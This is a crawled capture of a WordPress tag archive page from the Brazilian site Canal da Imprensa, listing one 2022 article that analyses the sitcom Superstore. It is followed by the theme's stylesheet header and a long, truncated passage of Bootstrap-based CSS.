			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://canaldaimprensa.com.br/tag/superstore/" />
			</p></form>                                            </div>
                                    </div>
                    </div>
    </div>  
</div>
                        </div>
                </li>
            </ul>
        
    </div>

</div>

        </div>
</div>

                        <!-- Start the template box -->
                        <div id="template-box">
                                <!-- Row for blog navigation -->
                                <div id="header">
                                        <div class="row-fullwidth jaw-head">
                                                
              
<div class="jaw-header-featured-area jw-fullwidth-on head-preset-ts_1490125461023 post-preset-ts_1490125461023">
		<div class="row jaw-header-featured-area-row">
		<div 
        class="builder-section jaw-container  col-lg-12 col-md-12 col-sm-12 col-xs-12   fullwidth-fw_edge post-preset- space_after jaw-animate-none show-on-all" >
        <div class="row jaw-container-content jw-fixed-sidebar-box">
        <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
            <div class="jaw-mediabg no-pattern jw-paralax-dynamic">
    <div class="background-wrap" >
        

    </div>
</div>

            
<div class="row section-header space">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar_space">
                    <h3 class="section-name" >
                    </h3>
                </div>
                            </div>
</div>

            <div class="row jw-fw-content" style="padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;">
                <div  class="builder-section  col-lg-12 col-md-12 col-sm-12 col-xs-12   show-on-all  space_after image_caption_toggle-2" >

    
<div class="row section-header space">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar_space">
                    <h3 class="section-name" >
                    </h3>
                </div>
                            </div>
</div>

    <div class="row">

    <div class="col-lg-12  builder-img">
                        <span id="image-1605"  >   
                                                        </span>
                            
            

    </div>
</div>

</div>
            </div>
        </div>
    </div>
</div>
	</div>
</div>
                                                                      <div class="row main-menu jw-menu-align-justify jaw-fixed-bar jaw-fixed-bar-smart jw-header-style-in-menu jw-use-user-panel-0 jw-menu-style-colored menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 menu-left-preset-ts_1490125461495 jw-fullwidth-on-shrinked user-panel-search-1 user-panel-submit-message-0">
                    <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  jaw-menu-col">
                      <div class="jw-menu-wrapper">
                        <div class="jaw-user-panel-search jaw-popup-serarch show-on-1"><form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form></div><div class="jw-logo-in-menu">
        <h1>
            <a href="https://canaldaimprensa.com.br/" title="Canal da Imprensa">
            <img class="template-logo" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/03/cropped-Logo_Canal_da_Imprensa_Transparente.png">
        </a>
            </h1>
</div>
<nav class="top-bar top-bar-jw jw-menu-bar" role="navigation">
            <section>
                <div id="jaw-menu" class="jaw-menu-bar"><ul class="top-nav menu"><li id="menu-item-2120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2120 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count- jaw-menu-item-"><a  href="https://canaldaimprensa.com.br/"><span class="jaw-menu-href-title">Home</span></a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/sobre/"><span class="jaw-menu-href-title">Sobre o Site</span></a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/quem-somos/"><span class="jaw-menu-href-title">Quem Somos</span></a></li>
<li id="menu-item-1842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/edicoes-anteriores/"><span class="jaw-menu-href-title">Edições Anteriores</span></a></li>
</ul></div>                <div class="clear"></div>
            </section>
        </nav>
                                </div><!-- END jw-menu-wrapper -->
                        </div>
                    </div>

                                                                    <div class="row mobile-main-menu-bar mobile-menu-preset-ts_1490125461495">
                            <div class="jw-logo-in-menu">
        <h1>
            <a href="https://canaldaimprensa.com.br/" title="Canal da Imprensa">
            <img class="template-logo-mobile" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/03/cropped-Logo_Canal_da_Imprensa_Transparente.png">
        </a>
            </h1>
</div>
                            <div class="jw-mobile-menu-wrapper">
                                <div class="jw-mobile-menu-bar ">
                                <div class="jw-open-mobile-menu jw-mobile-close">
                                    <i class="jaw-icon-menu2"></i>
                                </div>
                                                                                                    <div class="jw-open-login jw-mobile-close">
                                        <i class="jaw-icon-user"></i>
                                    </div>
                                                                                                    <div class="jw-mobile-search closed">
                                        <div class="open-search-button">
                                        <i class="jaw-icon-search3"></i>
                                        </div>
                                        <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                                    </div>
                                                                </div>
                            </div>
                        </div>


                        

                                                                                                </div>
                                            <div class="row-fullwidth jaw-bread ">
        <div class="breadcrumbs-wrap">
            <div class="fullwidth-block row">
                <div class="col-lg-12 row-breadcrumbs">            
                    <span class="breadcrumb" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://canaldaimprensa.com.br/" itemprop="url"><span itemprop="title">Home</span></a><a href="#">Tag: #superstore</a>                </div>
            </div>    
        </div>                          
    </div>
                                    </div>
                                <!-- Row for main content area -->
                                <div id="main" class="row jw-fixed-sidebar-box"><div id="content" class=" col-lg-8 col-md-8 col-sm-12 col-xs-12  right1_sidebar builder-section archive-content  post post-preset-ts_1490125461023"><div  class="row"> 

            <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12   builder-section jw-page-title">
            <h1 >#superstore</h1>
        </div>
        <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  builder-section"><div class="row"><div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  post-preset-ts_1490125461023"> 
<div class="row">
    <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  jaw-blog-wraper">
        <div class="row jaw_blog jaw_paginated_0 blog_vertical-small jaw-isotope" data-columns="2" itemscope itemtype="http://schema.org/Blog">
                        <article id="post-4498"  class=" col-lg-6 col-md-6 col-sm-12 col-xs-12  content-vertical-small jaw-post-box post-4498 post type-post status-publish format-standard has-post-thumbnail hentry category-analises tag-edicao207 tag-estereotipo tag-latinos tag-sitcom tag-superstore tag-netflix tag-preconceito tag-serie format- element">
    <div class="box ">
        <div class="image">
            <a title="Superstore: onde a minoria vira maioria" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/11/Superstore.jpeg" rel="prettyPhoto[0]"><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/11/Superstore-170x95.jpeg" class=" jw-responsive-img jaw-hide-image" alt="" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/11\/Superstore-170x95.jpeg&quot;,&quot;width&quot;:170,&quot;filesize&quot;:8111},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/11\/Superstore-270x152.jpeg&quot;,&quot;width&quot;:270,&quot;filesize&quot;:16512},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/11\/Superstore-475x267.jpeg&quot;,&quot;width&quot;:475,&quot;filesize&quot;:38167}}" decoding="async" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/11/Superstore-170x95.jpeg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="" itemprop="contentUrl" decoding="async" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/superstore-onde-a-minoria-vira-maioria/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h2 class="jw-title">
        <a href="https://canaldaimprensa.com.br/superstore-onde-a-minoria-vira-maioria/" class="post_name">Superstore: onde a minoria vira maioria</a>
    </h2>
</header>
<p> 
    Curioso! Uma latina protagoniza uma série sobre um supermercado nos Estados Unidos. Lucas …</p>
    <div class="blog-meta-info">
        <ul class="blog-meta-info-content">  
                            <li class="post-meta-author-date">
                    16 de novembro de 2022                </li>
                                        <li class="post-meta-author-date" itemprop="author" itemscope itemtype="https://schema.org/Person">                        
                    <a href="https://canaldaimprensa.com.br/author/theillyson-limaacad-unasp-edu-br/" ><i class="jaw-icon-author"></i>Theillyson Lima</a>                          
                </li>
                 

            
                                        <li class="post-meta-likes"><span class="jaw-like user_editable"><input type="hidden" class="jw_post_id" value="4498" /><input type="hidden" class="jw_rating_type" value="user" /><input type="hidden" class="jw_rating_name" value="user" /><i class="jaw-icon-heart-on2 voted"></i><i class="jaw-icon-heart-off2 non-voted"></i><span class="rating_score">0</span></span></li>                                                          <!-- RATING -->

                                        <li class="post-meta-readers">
                    <i class="jaw-icon-eye-trans1"></i>211  <!-- readers -->
                </li>
                                            </ul>                
    </div>
            </div>
            </div>
</article>
                    </div>
    </div>
</div>
</div></div></div>  
</div>



</div><!-- End Content row -->
</div><!-- End Main row -->
<div class="clear"></div>
<footer id="footer" class="jaw-footer row">
      <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  copyright-preset-ts_1490125461023 jw-center-elements-on">
      <div class="row jaw-footer-sidebars jw-fullwidth-on">
    <div class="sidebar footer-sidebar sidebars-preset-ts_1490125462719 bar_type_1  col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
        <article id="text-4" class="widget widget_text">			<div class="textwidget">Copyright © 2019 Unasp Engenheiro Coelho</div>
		</article>    </div>
    </div>
            </div>
</footer>
</div>
<!-- End the template box -->
</div>
<!-- Container End -->
<!-- Custom Script in Footer -->
<script>
  (function(){
        //your code
    })();</script>

    </div>
    


--- FILE ---
content_type: text/css
request_url: https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/style.css
body_size: 134
content:
/*
Theme Name: GDN Theme
Theme URI: http://www.jawtemplates.com/wordpress-themes/gday-news-magazine/
Description: Magazine theme
Version: 2.2
Author: JaW Templates
Author URI: http://www.jawtemplates.com/
License: Located in 'licensing' folder
License URI: Located in 'licensing' folder
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, microformats, post-formats, theme-options, sticky-post, translation-ready
Text Domain: gdn-theme
*/

.jaw-image-use-placeholder .format-video .image iframe{height:100%!important}

--- FILE ---
content_type: text/css
request_url: https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/template.min.css
body_size: 52342
content:
/*------------------------------------------------------------------
[Master Stylesheet]

Project:	G'Day News Theme

For more info please read README.md file

-------------------------------------------------------------------*/
/*------------------------------------------------------------------
[Table of contents]
 
This folder is structured into 4 sections.

- Bootstrap - This folder contains whole bootstrap frontend framework.
- Mixins & Themeoptions - These folders contain data for all dynamics styles, which can be changed from Theme Options. 
- Other - This folder contains all styles by 3rd party developers (e.g. prettyphoto).
- Template - This folder contains all styles.
    - Responsive-X - Suffix X represents resolution for media queries. Inside these folders are located files that represents specific behavioral for responsive.
    - Shortcodes - These Folders Contain All Shortcodes Styles. Contain separate shortcode files, that are more difficult.
       - Archive
       - Banners
       - Blog - This File Contains All Blog Styles
             - Blog - Timeline
             - Blog - Vertical
             - Blog - Vertical Small
             - Blog - Vertical Big
             - Blog - Special
             - Blog - Special Big
             - Blog - Simple
             - Blog - Classical
       - Breadcrumb
       - Carousels - This File Contains All Carousel Styles
             - Carousel - Classical
             - Carousel - Vertical
             - Carousel - Vertical Small
             - Carousel - Vertical Big
             - Carousel - Special
             - Carousel - Special Big
        - Comments
        - Effects - This File Contains Styles For Some Effects (e.g. Fade For Images) That Are Used In G'Day News Theme
        - Features - This File Contains Styles For Some Features (e.g. Show Up Post, Tweet Share, Font Resizer...) That Are Used In G'Day News Theme
        - Footer
        - Header
        - Isotope
        - Jaw-hover - This File Contains Styles For Hover Behavioral (e.g. For Images) That Are Used In G'Day News Theme
        - Jaw-warning-msg - This File Contains Styles For Default Warning Messages That Are Used In G'Day News Theme
        - Layout - This File Contains Styles For Layout (Sidebars included) That Are Used In G'Day News Theme
        - Main
        - Media-gallery - This File Contains Styles For JaW Gallery
        - Menu
        - Meta
        - Mixins - This File Contains Global Styles For More Common Mixins (AKA Functions) That Are Used In G'Day News Theme
        - Print - This File Contains Styles For Print Content (Single Post) That Are Used In G'Day News Theme
        - Rating
        - Search
        - Single-post
        - Shortcode - This File Contains Less Difficult Shortcode Styles (See Shortcode-X Folders)
        - Titles - This File Contains Styles For Titles That Are Used In G'Day News Theme
            - Bar Type 1
            - Bar Type 2
            - Bar Type 3
            - Bar Type 4
            - Bar Type Big Left
            - Bar Type Big Right
            - Bar Type Big Center
        - Top-bar
        - Variables - This File Contains Global Styles For More Common Variables That Are Used In G'Day News Theme
        - Widgets - This File Contains Styles For Widgets That Are Used In G'Day News Theme
            - JaW Banner Widget
            - JaW Posts Widget
            - JaW Login Widget
            - JaW Social Widget
            - JaW Social Icons Widget
            - JaW Twitter Widget
            - JaW Recent Comments Widget
            - JaW Rate Post Widget
            - JaW About Author
            - JaW Submit Message Widget
            - JaW Instagram Widget
            - JaW JaW Gallery Widget


Main file of our LESS is template-static.less. If you do some changes within any file, you should compile only template-static.less file.

-------------------------------------------------------------------*/
/*------------------------------------------------------------------
[Color codes]

All colors are dynamically set in Theme Options
-------------------------------------------------------------------*/
/*------------------------------------------------------------------
[Typography]

All typography atrributes are dynamically set in Theme Options
-------------------------------------------------------------------*/
/* Extern Libraries*/
/*! normalize.css v3.0.0 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
* {
  box-sizing: border-box;
}
*:before,
*:after {
  box-sizing: border-box;
}
html {
  font-size: 62.5%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333333;
  background-color: #fff;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #428bca;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #2a6496;
  text-decoration: underline;
}
figure {
  margin: 0;
}
img {
  vertical-align: middle;
}
.img-responsive,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 6px;
}
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
small,
.small {
  font-size: 85%;
}
cite {
  font-style: normal;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
dl {
  margin-top: 0;
  margin-bottom: 20px;
}
dt,
dd {
  line-height: 1.42857143;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #999999;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857143;
  color: #999999;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857143;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  white-space: nowrap;
  border-radius: 4px;
}
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 768px) {
}
@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1180px;
  }
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.row {
  margin-left: -15px;
  margin-right: -15px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: 0%;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: 0%;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: 0%;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: 0%;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
